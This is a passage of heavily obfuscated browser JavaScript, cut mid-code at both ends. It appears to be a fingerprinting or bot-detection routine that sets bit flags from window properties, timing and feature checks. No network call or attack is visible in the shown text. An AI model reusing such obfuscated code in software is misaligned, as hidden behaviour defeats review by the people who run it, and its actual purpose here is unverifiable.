g(vN[vX(0x1aa)],0x7a),0x10),va(vN[vX(0x88c)](vg,vX(0x323),0x7d),0x10))+vN['kxddg'](va,vg(vN[vX(0x928)],0x83),0x10),vN[vX(0xcbf)](va,vg(vX(0x998),0x84),0x10))+va(vg(vN[vX(0xa4c)],0x85),0x10),va(vg(vN[vX(0x5bf)],0x86),0x10)),va(vN[vX(0x7b9)](vg,vN[vX(0x43b)],0x87),0x10)),vN[vX(0xcbf)](va,vN[vX(0xbd7)](vg,vN[vX(0x565)],0x88),0x10)),vN[vX(0x7f5)](va,vN[vX(0x198)](vg,vN['HZBTy'],0x8c),0x10)),vN[vX(0xd2a)](va,vN[vX(0x7f5)](vg,vN[vX(0xa05)],0x8d),0x10)),vN[vX(0x2bd)](va,vN[vX(0xc5b)](vg,vN[vX(0xb1d)],0x90),0x10)),va(vN[vX(0x2ee)](vg,vN[vX(0xa4d)],0x94),0x10)),vN[vX(0x6c2)](va,vN['wjtTn'](vg,vN[vX(0xd9d)],0x96),0x10))+vN[vX(0xc5b)](va,vg(vN[vX(0x971)],0x9b),0x10)+vN[vX(0xd2a)](va,vN['VmxBP'](vg,vN['MvdOX'],0x9e),0x10),vN['kxFKg'](va,vN[vX(0xc9f)](vg,vN['QVmZl'],0xa1),0x10)),vN[vX(0x59c)](va,vg(vN[vX(0x1c0)],0xa2),0x10)),vN['kxddg'](va,vN['FCQKv'](vg,vN[vX(0x93f)],0xa3),0x10)),vN[vX(0x181)](va,vN[vX(0xdc3)](vg,'1Ido',0xa7),0x10)),va(vN[vX(0xcbf)](vg,vN[vX(0xa67)],0xac),0x10)),vN[vX(0xdd8)](va,vN[vX(0xdc3)](vg,vN['OnfNq'],0xb3),0x10)),vN['leXSs'](va,vN[vX(0x8b1)](vg,vN[vX(0x41b)],0xb8),0x10)),vN[vX(0xa8b)](va,vN[vX(0x181)](vg,vX(0x45f),0xbf),0x10)),vN['UQsFV'](va,vN[vX(0x200)](vg,vN['mPDiv'],0xc5),0x10)),vN[vX(0x59c)](va,vN['GVEAB'](vg,vN[vX(0x82c)],0xc7),0x10)),vN[vX(0xa01)](va,vN[vX(0x410)](vg,vN[vX(0xcd2)],0xca),0x10)),vN['Aordf'](va,vN[vX(0x319)](vg,vN[vX(0xd61)],0xcc),0x10))+vN[vX(0x3f1)](va,vN[vX(0xcb5)](vg,vN['BHfyB'],0xcd),0x10),va(vg(vN[vX(0x2ea)],0xcf),0x10)),vN[vX(0x7f5)](va,vg(vN[vX(0x9e7)],0xd2),0x10)),vN[vX(0x1b9)](va,vN[vX(0x3d5)](vg,vN[vX(0xa8e)],0xd3),0x10)),vi))break;}}catch(vI){}vG[vX(0xae0)](vG[vX(0xa0a)]());}else return vr['QOtsF'];}}(vn,0xbd35),vV;}(window),Wi,WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc,Ws,WY,Wb=0x0,Wl=0x0,WL=0x0,WO=0x0,Wd=0x0,v0=0x0,v1=0x0,v2=0x0,v3=0x0,v4=B[Wh(0x8d,Wn(0xbaa))],v5=+new v4(),v6=0x0,v7=0x0,v8=Wh(0x4a,'8R#p')in B?B[Wh(0x4a,'8R#p')]:z,v9=function(vP){var vR=Wn,vN={'nejef':vR(0x9e5),'MlZbR':function(vU,ve,vZ){return vU(ve,vZ);},'UHKHY':'pSoo','CuWuK':function(vU,ve){return vU!==ve;},'kJEne':vR(0xcaa),'UJIDn':vR(0x5a8),'OTkhQ':function(vU,ve){return vU+ve;},'lYjjR':function(vU,ve){return vU===ve;},'FEwjK':'rqHkY'};try{if(vN[vR(0x954)]('CIFfn',vN['kJEne'])){var vQ;return vP?(vQ=Wv[Wh(0x66,vN[vR(0xd07)])](),vQ-=vQ%0x1,vN[vR(0x92c)](v5,vQ)):+new v4();}else return _0x50c7dc;}catch(vU){return vN[vR(0x8d0)](vR(0x2a4),vN[vR(0x412)])?+new v4():_0x261bfd[_0x3d6859(0xcf,vN['nejef'])][vN[vR(0x488)](_0x325469,0x63,vN[vR(0x449)])]();}},vW=Wh(0x97,'NWim')in WW?WW[Wh(0x97,Wn(0x747))]:-0x1,vv=[0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0x0,0xffffffff],vw=(function(){var vP=Wn,vR={'cKfvT':function(vq,vJ){return vq!==vJ;},'hOItn':'taUhn','PaBwf':vP(0xdbc),'zVjMH':vP(0x39e),'axhGZ':function(vq,vJ){return vq>vJ;},'puDcX':function(vq,vJ){return vq+vJ;},'OrCvr':function(vq,vJ,vm){return vq(vJ,vm);},'fYPpK':vP(0x859),'NDKam':function(vq,vJ){return vq/vJ;},'JeAOZ':function(vq,vJ){return vq>>>vJ;},'tIexx':function(vq,vJ){return vq>>>vJ;},'LjKLr':function(vq,vJ){return vq^vJ;},'RQmMh':function(vq,vJ){return vq(vJ);},'kILNK':function(vq,vJ,vm){return vq(vJ,vm);},'BmOOS':vP(0x617),'GDnDd':function(vq,vJ,vm){return vq(vJ,vm);},'lbotc':vP(0xc4a),'CWDct':function(vq,vJ){return vq(vJ);},'Efrtj':function(vq,vJ,vm){return vq(vJ,vm);},'EEGPF':vP(0xbd4),'Fgclu':vP(0x537),'RfiEs':function(vq,vJ){return vq===vJ;},'GoxZD':function(vq,vJ){return vq>>>vJ;}},vN=vR['Efrtj'](Wh,0xca,vR[vP(0x189)]),vQ=Ww[vR[vP(0xe5b)](Wh,0x82,vR[vP(0x40b)])](),vU=vR['RfiEs'](typeof vQ,Y)?vR[vP(0xc11)](vQ,0x0):0x0;function ve(vq){var vJ=vP;if(vR[vJ(0x544)](vR[vJ(0x58b)],vJ(0x8cd)))return _0x5a8ae8;else{var vm=vR[vJ(0x66e)]['split']('|'),vH=0x0;while(!![]){switch(vm[vH++]){case'0':var vy,vE;continue;case'1':if(vq===0x0)return vN[Wh(0xba,vR[vJ(0x3e0)])](0x0);continue;case'2':vy='';continue;case'3':return vy;case'4':while(vR[vJ(0xcab)](vq,0x0))vE=vq%0x3e,vy=vR[vJ(0x87b)](vN[vR['OrCvr'](Wh,0xba,vR[vJ(0x3e0)])](vE),vy),vq=B[vR['OrCvr'](Wh,0x45,vR[vJ(0x4df)])][vR[vJ(0x8e9)](Wh,0x6c,vJ(0x7bc))](vR[vJ(0xadf)](vq,0x3e));continue;}break;}}}function vZ(vq){var vJ=vP,vm=vR['JeAOZ'](vq,0x0),vH=vR[vJ(0x95e)](vR['LjKLr'](vm,vU),0x0);return vR[vJ(0x41a)](ve,vH);}return{'Je':ve,'Ze':vZ,'ze':function(vq){var vJ=vP,vm,vH=[];for(vm=0x0;vm<vq[vR[vJ(0x24d)](Wh,0x69,vR[vJ(0xdaa)])];vm++)vH[vR[vJ(0x9b3)](Wh,0x87,vR[vJ(0x7a9)])](vR['CWDct'](vZ,vq[vm]));return vH;}};}());function vu(vP,vR){var vN=Wn,vQ={'ASfOU':function(vU,ve){return vU!=ve;},'HGXAd':function(vU,ve,vZ){return vU(ve,vZ);},'rbUBc':vN(0x18b)};return vQ[vN(0x511)](vP[vQ[vN(0xe74)](Wh,0x89,vQ[vN(0x27e)])](vR),-0x1);}function vF(vP){var vR=Wn,vN={'gPwgs':function(vQ,vU,ve){return vQ(vU,ve);},'MLLKQ':vR(0x9d7)};return vP[vN[vR(0x3ce)](Wh,0xa3,vN['MLLKQ'])](/[^a-zA-Z0-9]+/g,'');}function vB(vP,vR){var vN=Wn,vQ={'hbELH':function(vU,ve){return vU!=ve;},'IYpwV':function(vU,ve){return vU(ve);},'fythW':function(vU,ve,vZ){return vU(ve,vZ);},'otLIZ':vN(0x18b)};return vQ[vN(0x1b2)](vQ[vN(0xbac)](vF,vP)[vQ['fythW'](Wh,0x89,vQ[vN(0x442)])](vQ[vN(0xbac)](vF,vR)),-0x1);}function vj(vP,vR,vN,vQ,vU,ve,vZ){var vq=Wn,vJ={'NxJAi':function(vE,vV){return vE!=vV;},'GtOBx':function(vE,vV,vn){return vE(vV,vn);},'WXhuy':'1AkO','KmwGF':function(vE,vV,vn){return vE(vV,vn);},'NJgzf':function(vE,vV){return vE===vV;},'tNdvY':vq(0x866),'hgKzQ':function(vE){return vE();},'Wbmbf':function(vE,vV){return vE(vV);},'DtmhH':function(vE,vV){return vE!==vV;},'aPeNi':'VdjiP','VSvCi':vq(0x47f),'InLwJ':function(vE,vV){return vE(vV);},'cfEDo':function(vE,vV){return vE===vV;},'uJUdo':'zJksr','JAxEs':'lyqTG','KOqfI':function(vE){return vE();},'NCeos':function(vE,vV){return vE(vV);}};function vm(vE){vR?vv[vP]|=vE:vv[vP]&=~vE;}var vH;try{if(vJ[vq(0xe37)](vJ[vq(0x757)],vJ['VSvCi']))vH=ve&&vJ[vq(0x696)](ve)?vJ[vq(0x4b2)](vm,vN):vm;else return vJ[vq(0xbab)](_0x4601f1[vJ[vq(0x851)](_0x5299c6,0x89,vJ[vq(0x1a8)])](_0x5f149e),-0x1);}catch(vE){if(vJ[vq(0x87f)](vJ['uJUdo'],vJ[vq(0x443)]))return vJ[vq(0x851)](_0x4f54df,_0x2b79c0,vJ['KmwGF'](_0x5f4947,0xf0,vq(0xe6c)));else vm(vQ);}function vy(){var vV=vq;if(vJ[vV(0x34f)](vJ[vV(0x961)],vV(0x866)))try{return vJ[vV(0x696)](vZ)?vJ['Wbmbf'](vm,vQ):vm;}catch(vn){}else return _0x1e00f2[vV(0x978)][_0x622201[vV(0x978)][_0x438b3b][0x0]]=+new _0x1bd08b[(vV(0x978))][_0x2abc9d][0x12](),_0x32d84b[_0x3b06c2];}return vH=vZ?vJ[vq(0x191)](vy):vm,vJ[vq(0xa91)](vm,vU);}function vT(vP,vR,vN,vQ,vU){var ve={'ydqQd':function(vq,vJ){return vq===vJ;},'oIOZg':'gnxiu'};function vZ(vq){var vJ=vf;if(ve[vJ(0x44b)](ve[vJ(0xa73)],ve[vJ(0xa73)]))vR?vv[vP]&=~vq:vv[vP]|=vq;else return _0x2f7576>0x1;}vZ(vN),vZ(vQ),vZ(vU);}function vS(vP){return vP^WX;}function vp(vP,vR,vN){var vQ=Wn,vU={'SMkrs':function(vy,vE){return vy===vE;},'UblaR':function(vy,vE,vV){return vy(vE,vV);},'MgDsR':function(vy,vE,vV){return vy(vE,vV);},'SgjrL':vQ(0xb70),'kjdOI':vQ(0xcba),'ulbfZ':vQ(0x7f1),'bLgpr':vQ(0x617),'aMrTH':function(vy,vE){return vy>vE;},'NEvme':function(vy,vE){return vy<=vE;},'DJeSA':'xg^Q','EWSlq':function(vy,vE){return vy!==vE;},'NcYMw':function(vy,vE){return vy!==vE;},'JDMET':function(vy,vE){return vy+vE;},'BGEoW':function(vy,vE){return vy(vE);},'uCAyl':function(vy,vE){return vy>vE;},'rVyPv':function(vy,vE){return vy<vE;},'OsUZJ':function(vy,vE){return vy-vE;},'bkGRG':function(vy,vE){return vy*vE;},'Iycyf':vQ(0xdca),'fHZsZ':function(vy,vE){return vy<vE;},'Kiiaw':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'oQisV':function(vy,vE){return vy===vE;},'FzaGi':function(vy,vE,vV){return vy(vE,vV);},'XAEUa':vQ(0x38a),'PHxfd':function(vy,vE,vV){return vy(vE,vV);},'yYRcr':vQ(0xaf1),'AMtbG':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'WTTNI':'8cQR','tDDhq':function(vy,vE,vV){return vy(vE,vV);},'mXAPO':vQ(0xb68),'nxJMQ':'1VgN','YNsRd':'FYCr','YOkbi':function(vy,vE){return vy!==vE;},'izkgV':'PEazp','TvQBa':vQ(0xcf6),'KPaav':function(vy,vE){return vy!==vE;},'JjnHX':'tqGgS','GrXMj':vQ(0x9bd),'cRpFy':'NIGCJ','qNpXG':function(vy,vE){return vy!==vE;},'ZsOZw':function(vy,vE){return vy!==vE;},'BnpKL':vQ(0xe00)},ve,vZ,vq,vJ;if(vU['YOkbi'](typeof vP,WG[0x10]))return Wx;try{if(vU[vQ(0xba8)]===vU[vQ(0x383)])return vU[vQ(0xe5a)](_0x7fcbf7,0x0);else ve=WG[0x4][WG[0x11]](vP)[WG[0xe]]();}catch(vy){return vU[vQ(0x5f4)](vU[vQ(0x4ee)],vU[vQ(0x4ee)])?vU[vQ(0xbd2)](_0x33f8b4,_0x53f548,vU['MgDsR'](_0xd37450,0xd4,vU[vQ(0xdc5)])):Wx;}if(vU[vQ(0x17a)](vN,Wa)){if(vU[vQ(0x622)](vU['GrXMj'],vU[vQ(0x3d2)])){if(vU[vQ(0x5df)](ve[WG[0x9]](WG[0xc]),-0x1))return Wx;try{if(vU[vQ(0xa5f)](vU[vQ(0x4a1)],vQ(0xe00))){var vm={'COsqT':function(vE,vV){var vn=vQ;return vU[vn(0xe5a)](vE,vV);},'egflK':vU[vQ(0x9fd)],'eThJO':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'CUAgN':vQ(0x859),'sTagp':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'TMTLN':vU[vQ(0x204)],'WcCAJ':vU[vQ(0xd66)],'ICODu':function(vE,vV){var vn=vQ;return vU[vn(0x643)](vE,vV);},'WwhTL':function(vE,vV){var vn=vQ;return vU[vn(0xd79)](vE,vV);},'MrlkH':vU[vQ(0x6d1)],'hDFLD':function(vE,vV,vn){var vh=vQ;return vU[vh(0x288)](vE,vV,vn);},'yCLeD':function(vE,vV){var vn=vQ;return vU[vn(0x622)](vE,vV);},'tpRkH':function(vE,vV){return vU['NcYMw'](vE,vV);},'dlScr':function(vE,vV){return vE-vV;},'sfulK':function(vE,vV){var vn=vQ;return vU[vn(0x7b0)](vE,vV);},'IDIKI':function(vE,vV){var vn=vQ;return vU[vn(0xb8d)](vE,vV);},'YzOCG':function(vE,vV){return vE(vV);},'TZSMk':function(vE,vV){var vn=vQ;return vU[vn(0xb1b)](vE,vV);},'CmuyW':function(vE,vV){var vn=vQ;return vU[vn(0x717)](vE,vV);},'ndxcw':function(vE,vV){return vE-vV;},'eGxWL':function(vE,vV){var vn=vQ;return vU[vn(0x245)](vE,vV);},'NYcFJ':function(vE,vV){return vE(vV);},'mBLcj':function(vE,vV){return vU['bkGRG'](vE,vV);},'nXAts':vU[vQ(0x5d9)],'RAoUX':function(vE,vV){return vU['fHZsZ'](vE,vV);}};_0x3edd15+=0x1,vU[vQ(0xe42)](_0x1c075b,0x12,_0x35498c,0x200,0x10000000,0x8,_0x4fce6d);var vH=_0x97763d[vU[vQ(0xbd2)](_0x1444f6,0xe2,vQ(0xd1a))];vU['oQisV'](_0x1132d6[vU[vQ(0xc0b)](_0x4b38de,0xfd,vU[vQ(0xde6)])],vU['PHxfd'](_0x5dc3db,0x33,vU[vQ(0x8aa)]))&&vU[vQ(0xe42)](_0x3832dd,0x0,_0x10dc0f,0x200000,0x100,0x2000000,function(){var vE=vQ;return vm[vE(0x8c6)](_0x19c18d[_0x522834(0x40,vm[vE(0x4fe)])],0x0);}),vU[vQ(0x267)](_0x1af7d1,0xe,_0x49f20a,0x2,0x400,0x20000000,function(){var vE=vQ,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx=_0x3860cd[vm[vE(0xa5b)](_0x159b83,0x45,vm[vE(0x6b1)])][vm[vE(0x183)](_0x3a77b7,0x7c,vm['TMTLN'])],vA=[];for(vV=0x0,vh=_0x23a144[vm[vE(0x183)](_0x1be555,0x69,vm[vE(0x6a1)])];vV<vh;vV++)vn=_0x31848c[vV],vm[vE(0x175)](vn[0x2],_0x1cdba2)&&vm[vE(0x1a9)](vn[0x2],vH)&&vA[vm[vE(0x183)](_0x3da440,0x87,vm[vE(0x32b)])](vn);if(vi=vA[vm[vE(0x768)](_0x328128,0x69,vE(0x617))],vm[vE(0xe84)](vi,0x0)){if(vX=0x0,vm[vE(0x8c6)](vi,0x1)&&vm[vE(0x5f3)](_0x2a025c,-0x1)&&vm['tpRkH'](_0x58c153,-0x1))vr=vm[vE(0xdb3)](vA[0x0][0x0],_0x51c534),vG=vm['dlScr'](vA[0x0][0x1],_0x2037bf),vX=vm[vE(0xbb3)](vm[vE(0x270)](vx,vr),vm['YzOCG'](vx,vG));else{if(vm[vE(0x595)](vi,0x1)){for(vV=0x1;vm[vE(0xe10)](vV,vi);vV++)va=vm[vE(0xdb3)](vA[vV][0x0],vA[vm[vE(0xd93)](vV,0x1)][0x0]),vg=vm[vE(0x22b)](vA[vV][0x1],vA[vm['eGxWL'](vV,0x1)][0x1]),vX+=vm[vE(0x270)](vx,va)+vm['NYcFJ'](vx,vg);}}return vI=vm['mBLcj'](_0x3f2807[vm[vE(0x183)](_0x456348,0xff,vm[vE(0x825)])],0x12c),vm['RAoUX'](vi,0x3)&&vm[vE(0x175)](vX,vI)?vX:void 0x0;}}),_0x4d5712=vH,_0x2d5808=_0x190dc1[vU['FzaGi'](_0x460120,0xf9,vU[vQ(0x51e)])],_0x410ccf=_0x482fdf[vU['tDDhq'](_0x13f665,0x100,vU[vQ(0xe33)])];}else{if(WG[0x5][WG[0x11]](vP,WG[0xd]))return Wx;}}catch(vE){return Wx;}}else return _0x2ea9f7[vU[vQ(0xc0b)](_0x217d2b,0xcf,vU['nxJMQ'])][vU[vQ(0xc0b)](_0x247a90,0x85,vU[vQ(0x838)])]();}for(vZ=-0x1,vq=0x0,vJ=vR[vU[vQ(0x288)](Wh,0x69,vU['bLgpr'])];vq<vJ;vq++)if(vZ=ve[WG[0x9]](vR[WG[0xb]](vq),vU['JDMET'](vZ,0x1)),vU[vQ(0x17a)](vZ,-0x1))return Wx;return WI;}function vf(vP,vR){var vN=vM();return vf=function(vQ,vU){vQ=vQ-0x16b;var ve=vN[vQ];return ve;},vf(vP,vR);}function vz(vP,vR){var vN=Wn,vQ={'qXPeW':function(vU,ve){return vU===ve;},'elKib':function(vU,ve,vZ,vq){return vU(ve,vZ,vq);}};return vQ[vN(0x2d6)](vQ['elKib'](vp,vP,WG[0xf],Wa),vR);}function vk(vP,vR){var vN=Wn,vQ={'wYiui':function(vU,ve){return vU===ve;}};return vQ[vN(0x23a)](vp(vP,WG[0xa],Wg),vR);}function vK(){return WA;}function vC(){var vP=Wn,vR={'OWWhk':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'jopSr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'OywbE':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'wEsaQ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UYYIZ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'qBBeb':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KaXNd':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'GwMEx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'juGbr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'beLNl':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KptQu':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sQDkn':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'zeUuP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'YqbLs':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'cayFD':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'NfIJP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tGMTx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'mjKuG':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'ViLiI':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sEbrq':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'QtDDf':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'JISZJ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UxLep':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tMqol':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KCgmM':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'TIgIo':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'picGQ':function(vN,vQ,vU){return vN(vQ,vU);},'mvkHT':vP(0xb0e),'TfdNz':vP(0x876)};vR[vP(0x96f)](vT,0x0,vw,0x40000000,0x8000000,0x40),vR[vP(0x96f)](vT,0x0,vw,0x4,0x100000,0x10),vT(0x0,vw,0x200000,0x100,0x2000000),vR['jopSr'](vT,0x1,vw,0x10000000,0x1000,0x4000),vT(0x1,vw,0x200,0x2,0x10),vR[vP(0x3c4)](vT,0x1,vw,0x20,0x40000000,0x80000),vR[vP(0x8cb)](vT,0x2,vw,0x20000000,0x100,0x40000000),vR[vP(0x467)](vT,0x2,vw,0x100000,0x400000,0x800),vT(0x2,vw,0x80,0x4000000,0x2000),vR[vP(0xdf1)](vT,0x2,vw,0x40,0x10000,0x20000),vR['KaXNd'](vT,0x3,vw,0x200,0x2000000,0x100000),vR[vP(0x2d4)](vT,0x4,Z,0x2000000,0x1,0x200),vR[vP(0xbbe)](vT,0x4,Z,0x80000,0x4,-0x80000000),vR[vP(0x3c4)](vT,0x5,Z,0x80,0x200000,0x1),vR[vP(0x3c4)](vT,0x5,Z,0x4000000,0x800,0x100000),vR[vP(0x8cb)](vT,0x5,Z,0x8000,0x200,0x20),vR[vP(0xdf1)](vT,0x5,Z,0x80000,0x4000,0x10),vR['OywbE'](vT,0x6,vw,0x4000000,0x4,0x10000),vT(0x6,vw,0x8,0x80000,0x4000),vR[vP(0x9f0)](vT,0x6,vw,0x200000,0x40000,0x400),vR[vP(0x96f)](vT,0x7,vw,0x4000,0x40,0x8000),vR['juGbr'](vT,0x7,vw,0x200,0x10,0x8),vR[vP(0xdf1)](vT,0x8,Z,0x10000,0x4,0x2),vR[vP(0xbbe)](vT,0x8,Z,0x40,0x10,0x4000),vT(0x8,Z,0x400000,0x40000000,0x8000000),vR[vP(0x467)](vT,0x8,Z,0x2000,0x1,0x8000),vR['UYYIZ'](vT,0x9,Z,0x400,0x40000000,0x1000),vR['beLNl'](vT,0x9,Z,0x2000000,0x80000,0x8000),vT(0x9,Z,0x800000,-0x80000000,0x20000),vT(0xa,vw,0x100,0x20000000,0x40),vR[vP(0x6ca)](vT,0xa,vw,0x80000,0x200,0x8000),vR[vP(0x29f)](vT,0xa,vw,0x100000,0x4000,0x2000),vR['sQDkn'](vT,0xa,vw,0x8000000,0x2,0x10),vR[vP(0x2d4)](vT,0xa,vw,0x4,0x400,0x80),vR[vP(0x8cb)](vT,0xb,Z,0x8,0x4,0x80),vR[vP(0x9f0)](vT,0xb,Z,0x8000,0x200000,0x2000000),vT(0xb,Z,0x80000,0x1000,0x4000),vT(0xc,Z,0x100,0x4,0x20000000),vR[vP(0xcf0)](vT,0xc,Z,0x1000000,0x400000,0x2000),vR[vP(0x3c4)](vT,0xc,Z,0x20,0x1000,0x10),vR[vP(0xbbe)](vT,0xc,Z,0x40000,0x4000000,0x800000),vR[vP(0x26d)](vT,0xd,vw,0x800000,0x2000000,0x8000000),vR[vP(0x96f)](vT,0xd,vw,0x20,0x200000,0x40),vR[vP(0x3c4)](vT,0xe,vw,0x10000,0x8000000,0x8000),vT(0xe,vw,0x20000,0x40000000,-0x80000000),vR[vP(0x549)](vT,0xe,vw,0x2,0x400,0x20000000),vT(0xe,vw,0x1,0x4000,0x1000000),vR[vP(0x8ba)](vT,0xe,vw,0x2000000,0x8,0x100),vT(0xf,Z,0x200,0x10,0x200000),vR[vP(0xc25)](vT,0xf,Z,0x40000,0x1000000,0x400000),vR[vP(0x7c7)](vT,0xf,Z,0x100000,0x20,0x80),vT(0x10,Z,0x100,0x1000000,0x8),vR[vP(0x321)](vT,0x10,Z,0x1000,0x40000,0x8000000),vR[vP(0x9f0)](vT,0x10,Z,0x40,0x8000,0x400),vR[vP(0xad8)](vT,0x11,Z,0x80000,0x1,0x10000),vR[vP(0x7c7)](vT,0x11,Z,0x2000000,0x20,0x10000000),vR[vP(0x1b3)](vT,0x11,Z,0x800000,0x40000,0x2),vR[vP(0x37c)](vT,0x11,Z,0x40000000,0x400000,0x80),vT(0x11,Z,0x20000000,0x100,0x4),vR[vP(0xc62)](vT,0x12,vw,0x8000,0x4000,0x4000000),vR[vP(0x666)](vT,0x12,vw,0x200,0x10000000,0x8),vR['tMqol'](vT,0x12,vw,0x1000,0x4,0x400),vR['wEsaQ'](vT,0x12,vw,0x40,0x20000,0x20000000),vT(0x12,vw,0x200000,0x400000,0x1000000),vR[vP(0x8ff)](vT,0x12,vw,0x40000000,0x2,0x1),vR['TIgIo'](vT,0x13,Z,0x8,0x10,0x2000),Wl=0x0,WO=0x0,v0=0x0,v2=0x0,v3=0x0,v7=0x0,Wi=z,Wt&&(B[vR[vP(0x907)](Wh,0x5e,vR[vP(0x9ba)])][Wh(0xd2,vR['TfdNz'])]=Wt);}return vj(0x2,vw,0x2000000,0x200,0x4,function(){var vP=Wn,vR={'PueId':function(vN,vQ){return vN>vQ;}};return vR[vP(0x8a9)](vW,0x3);}),vj(0x7,vw,0x100000,0x10000000,0x10000,function(){return vW>=0x0&&vW<0x2;},function(){var vP=Wn,vR={'xVoXO':function(vN,vQ){return vN>=vQ;},'ZzEZx':function(vN,vQ){return vN<vQ;}};return vR[vP(0x49a)](vW,0x2)&&vR[vP(0x8c4)](vW,0x4);}),vj(0x4,Z,0x2000,0x40000,0x10000,function(){var vP=Wn,vR={'vMjsw':function(vN,vQ){return vN>=vQ;},'SUKJj':function(vN,vQ){return vN<vQ;}};return vR[vP(0xa0f)](vW,0x4)&&vR[vP(0xe04)](vW,0x6);},function(){var vP=Wn,vR={'LsSVV':function(vN,vQ){return vN>=vQ;}};return vR[vP(0xa57)](vW,0x6)&&vW<0x8;}),vj(0xe,vw,0x1000,0x2000,0x40000,function(){var vP=Wn,vR={'OnggE':function(vN,vQ){return vN>vQ;},'OqsWp':function(vN,vQ){return vN%vQ;}};return vR[vP(0x306)](vR['OqsWp'](vW,0x2),0x0);},function(){var vP=Wn,vR={'uGsdz':function(vN,vQ){return vN<vQ;}};return vR[vP(0xb2d)](vW,0x0);}),WX=Ww[Wh(0x82,Wn(0x537))](),Wr=B[Wh(0xff,'9W#P')],vj(0x0,vw,0x40000,0x80000,0x1000,function(){var vP=Wn,vR={'KpGIb':function(vN,vQ){return vN>vQ;},'TosHQ':vP(0x82f),'ugQwa':function(vN,vQ,vU){return vN(vQ,vU);},'swDpC':'NpxE'};return vR[vP(0xa9b)](Wv[Wh(0x5a,vP(0x4ea))](Wh(0x6d,vR[vP(0x962)]))[vR[vP(0x630)](Wh,0x69,vR[vP(0x8ed)])],0x0);}),vj(0x0,vw,0x20000,0x20,0x400,function(){var vP=Wn,vR={'TTTUx':function(vN,vQ,vU){return vN(vQ,vU);},'QWTjx':'6%VO','kfsLV':vP(0x202),'xZkKd':vP(0xc08)};return window[vR[vP(0x184)](Wh,0xa5,vR[vP(0x53b)])](Wh(0x7b,vR['kfsLV']))[Wh(0xf3,vR[vP(0xaa5)])];}),vj(0x0,vw,0x2,0x4000,0x800,function(){var vP=Wn,vR={'WwoCz':function(vN,vQ,vU){return vN(vQ,vU);},'QzINO':'RdSo'};return vR[vP(0xa11)](vu,W7,Wh(0x72,vR[vP(0x35b)]));}),vj(0x0,vw,0x200,0x10000000,0x800000,function(){var vP=Wn,vR={'ijoUN':function(vN,vQ){return vN===vQ;},'BDQLl':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xb8b)](Wv[vR[vP(0x9b7)](Wh,0xd3,vP(0x751))][vR[vP(0x9b7)](Wh,0x61,vP(0x733))],0x0);}),vj(0x0,vw,0x4000000,0x20000000,0x2000,function(){var vP=Wn,vR={'wSWWt':function(vN,vQ){return vN>vQ;},'lKnfd':function(vN,vQ){return vN%vQ;}};return vR[vP(0x231)](vR['lKnfd'](Wr,0x1),0x0);}),vj(0x1,vw,0x100000,0x8000000,0x100,function(){var vP=Wn,vR={'emAXD':function(vN,vQ,vU){return vN(vQ,vU);},'tMnuq':'TM7Z'};return vu(W8,vR[vP(0xbe0)](Wh,0xfa,vR[vP(0xe5e)]));}),vj(0x1,vw,0x400,0x4,0x20000000,function(){var vP=Wn,vR={'LCpWe':function(vN,vQ){return vN in vQ;},'eLgsL':vP(0xad6)};return vR[vP(0xb73)](Wh(0xfe,vR[vP(0xb28)]),WW);}),vj(0x1,vw,0x40,0x80,0x400000,function(){return!vB(W6,W7);}),vj(0x1,vw,0x40000,0x1000000,-0x80000000,function(){var vP=Wn,vR={'IvtZm':function(vN,vQ){return vN in vQ;}};return vR['IvtZm'](Wh(0xa6,vP(0xb6a)),WW);}),vj(0x2,vw,0x10,0x80000,0x8000,function(){var vP=Wn,vR={'qOokT':function(vN,vQ){return vN in vQ;},'fXEed':function(vN,vQ,vU){return 